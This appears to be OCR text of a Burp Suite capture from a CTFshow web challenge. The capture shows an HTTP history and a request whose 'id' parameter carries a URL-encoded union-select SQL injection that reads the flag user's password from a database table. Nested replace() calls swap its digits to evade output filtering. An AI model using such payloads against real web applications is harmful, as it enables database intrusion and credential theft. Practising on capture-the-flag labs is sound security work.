 Host Method URL Params Status code Length MIME type Title
https://47d84906-abe6-4... GET /api/v5.php?id=%39%39%3... ✓ 200 625
https://47d84906-abe6-4... GET /api/v5.php?page=1&limit=10 ✓ 200 1249 JSON
https://47d84906-abe6-4... GET /favicon.ico 200 8740 HTML CTFshow-web入
https://47d84906-abe6-4... GET /js/jquery-3.2.1.min.js 200 87490 script
https://47d84906-abe6-4... GET /layui/lay/modules/element.js 200 7955 script
https://47d84906-abe6-4... GET /layui/lay/modules/layer.js 200 22733 script
https://47d84906-abe6-4... GET /layui/lay/modules/laypage.js 200 5163 script
https://47d84906-abe6-4... GET /layui/lay/modules/laytpl.js 200 2526 script
Request
Pretty Raw Hex \n
1 GET /api/v5.php?id=
%39%39%39%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%
74%20%27%41%41%41%41%27%2c%20%72%65%70%6c%61%63%6
5%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65
%28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%
28%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%2
8%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28
%72%65%70%6c%61%63%65%28%70%61%73%73%77%6f%72%64%
2c%20%27%30%27%2c%20%27%29%27%29%2c%20%27%31%27%2
c%20%27%21%27%29%2c%20%27%32%27%2c%20%27%40%27%29
%2c%20%27%33%27%2c%20%27%23%27%29%2c%20%27%34%27%
2c%20%27%24%27%29%2c%20%27%35%27%2c%20%27%25%27%2
9%2c%20%27%36%27%2c%20%27%5e%27%29%2c%20%27%37%27
%2c%20%27%26%27%29%2c%20%27%38%27%2c%20%27%2a%27%
29%2c%20%27%39%27%2c%20%27%28%27%29%20%66%72%6f%6
d%20%63%74%66%73%68%6f%77%5f%75%73%65%72%34%20%77
%68%65%72%65%20%75%73%65%72%6e%61%6d%65%20%3d%20%
27%66%6c%61%67&page=1&limit=10 HTTP/1.1
2 Host:
47d84906-abe6-4dcf-bbae-de047b9c29b1.challenge.ct
f.show
3 Sec-Ch-Ua-Platform: "Linux"
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/javascript, */*;
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 24 Dec 2024 23:52:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Leng
th,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Reques
ted-With,If-Modified-Since,Cache-Control,Content-
Type,Authorization,x-auth-token,Cookies,Aaa,Date,
Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 0
13
14
Search 0 highlights